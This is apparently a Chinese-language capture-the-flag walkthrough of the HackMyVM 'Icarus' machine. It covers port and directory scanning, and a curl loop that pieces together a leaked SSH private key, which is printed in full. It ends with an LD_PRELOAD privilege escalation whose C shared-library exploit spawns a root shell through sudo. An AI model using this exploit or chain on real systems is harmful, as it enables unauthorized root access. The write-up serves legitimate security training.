Icarus

信息搜集
端口扫描

┌──(kali㉿kali)-[~/temp/Icarus]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports: The virtual equivalent of knocking on doors.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.103:22
Open 192.168.10.103:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b6:65:56:40:8d:a8:57:b9:15:1e:0e:1f:a5:d0:52:3a (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqE1wk5cLY3H4IfatZIH1alMhIeJQ69reInN8SvKRUh71o+tqCK4XUZbI97serNTQbWJvE9odxgZQXPfrNJAfqFC1n7oI4BBRjxytzzL1NqjbK31SFBAJicsaRSJ4P5E+4VUBuFfrw/997pS3C9QuATgFEqiBho57dYvixxBdqqPs0gbvAYw6NktuQ9VCg1VKcAaYu/J00d8qXfojT41OxKzjbddaLlaRL8Ald7lksNtauXsEigoSdgO0Qm2T8Y5aFD0nzJVCmosdWqcIcnouQpK3SxxJL3Q3mWDMFzSfYPCsK/rNSyJCD/RNrgWpTM0IhMMSvmurPFNiXgJpzZcgz
| 256 79:65:cb:2a:06:82:13:d3:76:6b:1c:55:cd:8f:07:b7 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNFF0qR/Tyy/kOOHpSpt8zqW6yY5epSXlqy50a13qUFgr7JBVDDgMlCW7Gn51z0V/rwv23UDqZCDn7A7isbyMIo=
| 256 b1:34:e5:21:a0:28:30:c0:6c:01:0e:b0:7b:8f:b8:c6 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ3oGXp5sY0FmcRS8cMhyeg8g1+mAzbZpX8EWKSLYn2s
80/tcp open http syn-ack ttl 64 nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: LOGIN
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:64:FB:C7 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali㉿kali)-[~/temp/Icarus]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html,zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.103/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,zip,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 407]
/login.php (Status: 302) [Size: 0] [--> index.php]
/xml (Status: 200) [Size: 1]
/a (Status: 200) [Size: 9641]
/xxx (Status: 200) [Size: 1]
/check.php (Status: 200) [Size: 21]
/xsl (Status: 200) [Size: 1]
/xbl (Status: 200) [Size: 1]
/xap (Status: 200) [Size: 1]
/xav (Status: 200) [Size: 1]
/xss (Status: 200) [Size: 1]
/xor (Status: 200) [Size: 1]
/xan (Status: 200) [Size: 1]
/xaz (Status: 200) [Size: 1]
/xak (Status: 200) [Size: 1]
/xbx (Status: 200) [Size: 1]
/xen (Status: 200) [Size: 1]
/xaa (Status: 200) [Size: 1]
/xai (Status: 200) [Size: 1]
/xbs (Status: 200) [Size: 1]
/xad (Status: 200) [Size: 1]
/xbh (Status: 200) [Size: 1]
/xbo (Status: 200) [Size: 1]
/xbp (Status: 200) [Size: 1]
/xbd (Status: 200) [Size: 1]
/xcp (Status: 200) [Size: 1]
/xaw (Status: 200) [Size: 1]
/xls (Status: 200) [Size: 1]
/xbb (Status: 200) [Size: 1]
/xag (Status: 200) [Size: 1]
/xat (Status: 200) [Size: 1]
/xaj (Status: 200) [Size: 1]
/xaq (Status: 200) [Size: 1]
/xau (Status: 200) [Size: 1]
/xae (Status: 200) [Size: 1]
/xbg (Status: 200) [Size: 1]
/xbt (Status: 200) [Size: 1]
/xsp (Status: 200) [Size: 1]
/xdm (Status: 200) [Size: 1]
/xbm (Status: 200) [Size: 1]
/xbq (Status: 200) [Size: 1]
/xbi (Status: 200) [Size: 1]
/xbu (Status: 200) [Size: 1]
/xbw (Status: 200) [Size: 1]
/xna (Status: 200) [Size: 1]
/xcr (Status: 200) [Size: 1]
/xbn (Status: 200) [Size: 1]
/xao (Status: 200) [Size: 1]
/xbr (Status: 200) [Size: 1]
/xdr (Status: 200) [Size: 1]
/xdi (Status: 200) [Size: 1]
/xay (Status: 200) [Size: 1]
/xda (Status: 200) [Size: 1]
/xaf (Status: 200) [Size: 1]
/xam (Status: 200) [Size: 1]
/xab (Status: 200) [Size: 1]
/xbj (Status: 200) [Size: 1]
/xal (Status: 200) [Size: 1]
/xba (Status: 200) [Size: 1]
/xar (Status: 200) [Size: 1]
/xbk (Status: 200) [Size: 1]
/xcx (Status: 200) [Size: 1]
/xas (Status: 200) [Size: 1]
/xcm (Status: 200) [Size: 1]
/xac (Status: 200) [Size: 1]
/xah (Status: 200) [Size: 1]
/xul (Status: 200) [Size: 1]
/xbc (Status: 200) [Size: 1]
/xco (Status: 200) [Size: 1]
/xbe (Status: 200) [Size: 1]
/xdc (Status: 200) [Size: 1]
/xca (Status: 200) [Size: 1]
/xdl (Status: 200) [Size: 1]
/xbv (Status: 200) [Size: 1]
/xax (Status: 200) [Size: 1]
/xbf (Status: 200) [Size: 1]
/xdp (Status: 200) [Size: 1]
/xsd (Status: 200) [Size: 1]
/xpl (Status: 200) [Size: 1]
/xdo (Status: 200) [Size: 1]
/xcq (Status: 200) [Size: 1]
/xcs (Status: 200) [Size: 1]
/xce (Status: 200) [Size: 1]
/xcw (Status: 200) [Size: 1]
/xdb (Status: 200) [Size: 1]
/xcu (Status: 200) [Size: 1]
/xdd (Status: 200) [Size: 1]
/xcj (Status: 200) [Size: 1]
/xcn (Status: 200) [Size: 1]
/xdk (Status: 200) [Size: 1]
/xci (Status: 200) [Size: 1]
/xxl (Status: 200) [Size: 1]
/xpi (Status: 200) [Size: 1]
/xcc (Status: 200) [Size: 1]
/xdg (Status: 200) [Size: 1]
/xmp (Status: 200) [Size: 1]
/xct (Status: 200) [Size: 1]
/xcd (Status: 200) [Size: 1]
/xcy (Status: 200) [Size: 1]
/xcg (Status: 200) [Size: 1]
/xbz (Status: 200) [Size: 1]
/xcl (Status: 200) [Size: 1]
/xcf (Status: 200) [Size: 1]
/xdh (Status: 200) [Size: 1]
/xds (Status: 200) [Size: 1]
/xcb (Status: 200) [Size: 1]
/xfs (Status: 200) [Size: 1]
/xps (Status: 200) [Size: 1]
/xpt (Status: 200) [Size: 1]
/xsa (Status: 200) [Size: 1]
/xyz (Status: 200) [Size: 1]
/xck (Status: 200) [Size: 1]
/xfn (Status: 200) [Size: 1]
/xfe (Status: 200) [Size: 1]
/xui (Status: 200) [Size: 1]
/xll (Status: 200) [Size: 1]
/xeg (Status: 200) [Size: 1]
/xga (Status: 200) [Size: 1]
/xsv (Status: 200) [Size: 1]
/xgl (Status: 200) [Size: 1]
/xpp (Status: 200) [Size: 1]
/xsh (Status: 200) [Size: 1]
/xsr (Status: 200) [Size: 1]
/xtr (Status: 200) [Size: 1]
/xrx (Status: 200) [Size: 1]
/xqf (Status: 200) [Size: 1]
/xtc (Status: 200) [Size: 1]
/xkb (Status: 200) [Size: 1]
/xsw (Status: 200) [Size: 1]
/xcv (Status: 200) [Size: 1]
/xdj (Status: 200) [Size: 1]
/xby (Status: 200) [Size: 1]
/xch (Status: 200) [Size: 1]
/xdn (Status: 200) [Size: 1]
/xre (Status: 200) [Size: 1]
/xcz (Status: 200) [Size: 1]
/xdq (Status: 200) [Size: 1]
/xfm (Status: 200) [Size: 1]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点

<!doctype html>
<html lang="en">
<title>LOGIN</title>
<form class="form-signin" action="check.php" method="post">
<input type="text" autocomplete="off" id="user" name="user" name="user" placeholder="Username" required autofocus>
<input type="password" name="password" id="password" placeholder="Password" required>
<input type="submit" value="Sign in">
</form>
</body>
</html>┌──(kali㉿kali)-[~/temp/Icarus]
└─$ whatweb http://$IP/
http://192.168.10.103/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.14.2], IP[192.168.10.103], PasswordField[password], Title[LOGIN], nginx[1.14.2]敏感目录
尝试输出所有敏感目录内容:
┌──(kali㉿kali)-[~/temp/Icarus]
└─$ cat dict | cut -d' ' -f1 > temp
┌──(kali㉿kali)-[~/temp/Icarus]
└─$ head temp
/xml
/a
/xxx
/check.php
/xsl
/xbl
/xap
/xav
/xss
/xor
┌──(kali㉿kali)-[~/temp/Icarus]
└─$ curl -s http://$IP/a
a
xaa
xab
xac
xad
xae
xaf
xag
xah
xai
xaj
xak
xal
xam
xan尝试进行读取:
# curl -s http://$IP/a > temp
┌──(kali㉿kali)-[~/temp/Icarus]
└─$ for i in $(cat temp); do curl -s "http://$IP/$i" >> result; done
------------
xzbta
xzbtb
xzbtc
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA5xagxLiN5ObhPjNcs2I2ckcYrErKaunOwm40kTBnJ6vrbdRYHteS
afNWC6xFFzwO77+Kze229eK4ddZcwmU0IdN02Y8nYrxhl8lOc+e5T0Ajz+tRmLGoxJVPsS
TzKBERlWpKuJoGO/CEFLOv6PP6s79YYzZFpdUjaczY96jgICftzNZS+VkBXuLjKr79h4Tw
z7BK4V6FEQY0hwT8NFfNrF3x3VPe0UstdiUJFl4QV/qAPlHVhPd0YUEPr/95mryjuGi1xw
P7xVFrYyjLfPepqYHiS5LZxFewLWhhSjBOI0dzf/TwiNRnVGTZhB3GemgEIQRAam26jkZZ
3BxkrUVckQAAA8jfk7Jp35OyaQAAAAdzc2gtcnNhAAABAQDnFqDEuI3k5uE+M1yzYjZyRx
isSspq6c7CbjSRMGcnq+tt1Fge15Jp81YLrEUXPA7vv4rN7bb14rh11lzCZTQh03TZjydi
vGGXyU5z57lPQCPP61GYsajElU+xJPMoERGVakq4mgY78IQUs6/o8/qzv1hjNkWl1SNpzN
j3qOAgJ+3M1lL5WQFe4uMqvv2HhPDPsErhXoURBjSHBPw0V82sXfHdU97RSy12JQkWXhBX
+oA+UdWE93RhQQ+v/3mavKO4aLXHA/vFUWtjKMt896mpgeJLktnEV7AtaGFKME4jR3N/9P
CI1GdUZNmEHcZ6aAQhBEBqbbqORlncHGStRVyRAAAAAwEAAQAAAQEAvdjwMU1xfTlUmPY3
VUP9ePsBwSIck6ML8t35H8KFLKln3C4USxpNNe/so+BeTo1PtBVHYpDFu9IMOvrl7+qW3q
dLGyUpdUtQXhPK+RvJONt30GwB+BEUlpQYCW9SuHr1WCwfwPMA5iNdT2ijvx0ZvKwZYECJ
DYlB87yQDz7VCnRTiQGP2Mqiiwb7vPd/t386Y+cAz1cVl7BnHzWWJTUTkKCwijnvjYrD0o
tTQX4sGd6CrI44g+L8hnYuCZz+a0j6IyUfXJqj6l+/Z2Af7pJjbJD3P28xX7eY0h1Cec2l
/sb7qg2wy0qJNywJ35l8bZzZKjkXztPLOqMFQ6Fh0BqSdQAAAIEAlaH0ZEzJsZoR3QqcKl
xRKjVcuQCwcrKlNbJu2qRuUG812CLb9jJxJxacJPBV0NS832c+hZ3BiLtA5FwCiGlGq5m5
HS3odf3lLXDfIK+pur4OWKBNLDxKbqi4s4M05vR4gHkmotiH9eWlCNuqL46Ip5H1vFXeJM
pLRLN0gqOGuQQAAACBAPfffuhidAgUZH/yTvATKC5lcGrE7bkpOq+6XMMgxEQl0Hzry76i
rGXkhTY4QUtthYo4+g7jiDzKlbeaS7aN8RYq38GzQnZZQcSdvL1yB/N554gQvzJLvmKQbm
gLhMRcdDmifUelJYXib2Mjg/BLaRXaEzOomUKR2nyJH7VgU+xzAAAAgQDuqkBp44indqhx
wrzbfeLnzQqpZ/rMZXGcvJUttECRbLRfohUftFE5J0PKuT8w0dpacNCVgkT9A0Tc3xRfky
ECBQjeKLvdhcufJhQl0pdXDt1cpebE50LE4yHc8vR6FEjhR4P2AbGICJyRS7AX7UnrOWdU
IE3FeNP0r5UiSDq16wAAAA1pY2FydXNAaWNhcnVzAQIDBA==
-----END OPENSSH PRIVATE KEY-----啊这。。。。尝试进行登录:
┌──(kali㉿kali)-[~/temp/Icarus]
└─$ cat result | tail -n 27 > id_rsa
┌──(kali㉿kali)-[~/temp/Icarus]
└─$ ssh-keygen -y -f id_rsa
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0664 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
┌──(kali㉿kali)-[~/temp/Icarus]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/temp/Icarus]
└─$ ssh-keygen -y -f id_rsa
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDnFqDEuI3k5uE+M1yzYjZyRxisSspq6c7CbjSRMGcnq+tt1Fge15Jp81YLrEUXPA7vv4rN7bb14rh11lzCZTQh03TZjydivGGXyU5z57lPQCPP61GYsajElU+xJPMoERGVakq4mgY78IQUs6/o8/qzv1hjNkWl1SNpzNj3qOAgJ+3M1lL5WQFe4uMqvv2HhPDPsErhXoURBjSHBPw0V82sXfHdU97RSy12JQkWXhBX+oA+UdWE93RhQQ+v/3mavKO4aLXHA/vFUWtjKMt896mpgeJLktnEV7AtaGFKME4jR3N/9PCI1GdUZNmEHcZ6aAQhBEBqbbqORlncHGStRVyR icarus@icarus
提权
LD_PRELOAD劫持
icarus@icarus:~$ sudo -l
Matching Defaults entries for icarus on icarus:
env_reset, mail_badpass, env_keep+=LD_PRELOAD, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User icarus may run the following commands on icarus:
(ALL : ALL) NOPASSWD: /usr/bin/id发现可以劫持链接库:env_keep+=LD_PRELOAD
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void inject()__attribute__((constructor));
void inject() {
unsetenv("LD_PRELOAD");
setuid(0);
setgid(0);
system("/bin/bash");
}icarus@icarus:/tmp$ nano exploit.c
icarus@icarus:/tmp$ chmod +x exploit.c
icarus@icarus:/tmp$ gcc -fPIC -shared -o exploit.so exploit.c
icarus@icarus:/tmp$ sudo LD_PRELOAD=/tmp/exploit.so /usr/bin/id
root@icarus:/tmp# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
参考
https://tamanduaflag.github.io/posts/hack-my-vm-icarus/
https://github.com/HosseinVampire/Writeups/blob/main/Hackmyvm/Machines/Icarus/Ctf.md
https://gm4tsy.hashnode.dev/hackmyvm-icarus-linux





